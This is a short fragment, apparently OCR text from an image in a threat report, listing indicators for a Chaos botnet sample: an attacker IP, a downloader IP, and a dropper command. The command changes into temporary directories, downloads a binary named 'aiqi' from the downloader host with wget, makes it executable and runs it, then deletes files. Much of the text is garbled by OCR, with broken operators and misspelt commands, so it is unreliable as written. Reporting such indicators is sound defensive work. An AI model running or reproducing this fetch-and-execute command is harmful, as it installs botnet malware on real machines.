 ATTACKER:
147.124.222.183
DOWNLOADER:
192.9.138.72
SAMPLE:
chaos_botnet_ 4af4dc85
CMD: cd /tmp II cd /var/run II cd /rnnt II cd /root II cd / wge1 hnpJ/192.9.138.72/aiqi
chmod +x aiqi
Jaiqi aiqi
rm-rt•